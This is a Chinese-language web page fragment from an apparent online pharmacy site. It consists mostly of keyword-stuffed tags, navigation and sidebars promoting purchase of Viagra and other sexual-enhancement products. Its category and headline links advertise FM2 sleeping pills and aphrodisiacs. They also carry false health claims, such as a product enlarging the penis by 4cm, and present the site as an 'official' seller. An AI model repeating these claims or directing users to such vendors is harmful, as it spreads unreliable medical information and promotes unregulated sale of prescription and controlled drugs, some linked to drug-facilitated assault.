<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a8%81%e8%80%8c%e9%8b%bc/3755.html3732.html" rel="bookmark">威而鋼（西地那非），史上最霸氣側漏的藥物，偉哥……</a></p>
<p><a class="plain" href="https://twzyyg.com//%e5%a3%af%e9%99%bd%e8%97%a5/2758.html" rel="bookmark">正品的威而鋼哪裡買得到？官網：購買正品威而鋼遠離偽藥危害！</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a8%81%e8%80%8c%e9%8b%bc/3755.html3728.html" rel="bookmark">口服威而鋼，您需要了解的3個慎重，4個禁忌及5個註意事項</a></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a> 分類中，Tags: <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg' srcset='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
zsdnx				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3732.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 威而鋼（西地那非），史上最霸氣側漏的藥物，偉哥&#8230;&#8230;</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3739.html" rel="next">威而鋼購買前需瞭解的十大疑問：不會上癮不影響生育 臉紅正常 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%A8%81%E8%80%8C%E9%8B%BC/3735.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://twzyyg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='3735' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
